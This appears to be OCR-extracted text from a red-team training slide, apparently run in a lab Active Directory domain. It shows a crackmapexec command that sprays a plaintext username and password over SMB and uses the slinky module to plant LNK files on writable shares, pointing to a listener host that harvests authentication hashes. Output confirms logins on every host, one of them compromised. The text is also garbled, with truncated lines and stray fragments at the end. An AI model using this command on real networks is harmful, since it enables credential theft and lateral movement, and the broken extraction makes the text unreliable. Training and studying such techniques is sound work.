 Jake Nelson
SLINKY for Mass Deployment
(root㉿BlueBastion-Q)-[~]
# crackmapexec smb targets -u filemaker -p football -M slinky -o NAME=a SERVER=10.100.5.66
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] y
SMB 10.100.5.5 445 ADMINWKSTN [*] Windows 10.0 Build 19041 x64 (name:ADMINWKSTN) (domain:training.rt.
:True) (SMBv1:False)
SMB 10.100.5.3 445 FILESERVER [*] Windows 10.0 Build 20348 x64 (name:FILESERVER) (domain:training.rt.
:False) (SMBv1:False)
SMB 10.100.5.2 445 DOMAINSVR [*] Windows 10.0 Build 20348 x64 (name:DOMAINSVR) (domain:training.rt.b
True) (SMBv1:False)
SMB 10.100.5.4 445 WORKSTATION [*] Windows 10.0 Build 19041 x64 (name:WORKSTATION) (domain:training.rt
g:False) (SMBv1:False)
SMB 10.100.5.5 445 ADMINWKSTN [+] training.rt.bluebastion.net\filemaker:football
SMB 10.100.5.3 445 FILESERVER [+] training.rt.bluebastion.net\filemaker:football
SMB 10.100.5.2 445 DOMAINSVR [+] training.rt.bluebastion.net\filemaker:football
SMB 10.100.5.4 445 WORKSTATION [+] training.rt.bluebastion.net\filemaker:football (Pwn3d!)
SLINKY 10.100.5.3 445 FILESERVER [+] Found writable share: Files
SLINKY 10.100.5.3 445 FILESERVER [+] Created LNK file on the Files share
to write the report because it's smaller in the future.
zoom